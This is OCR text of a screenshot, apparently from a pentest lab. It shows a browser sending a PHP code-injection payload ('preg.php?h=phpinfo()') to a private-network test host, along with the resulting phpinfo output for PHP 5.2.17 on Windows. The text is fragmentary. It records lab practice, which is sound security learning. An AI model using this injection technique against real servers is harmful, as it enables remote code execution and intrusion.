 192.168.202.149/preg.php?h=phpinfo()
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇...
PHP Version 5.2.17
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debu
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template"
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "-
isapi" "--disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclie
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shar
without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackB
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/preg.php?h=phpinfo()
Split URL
Execute
Post data Referer User Agent Cookies Clear All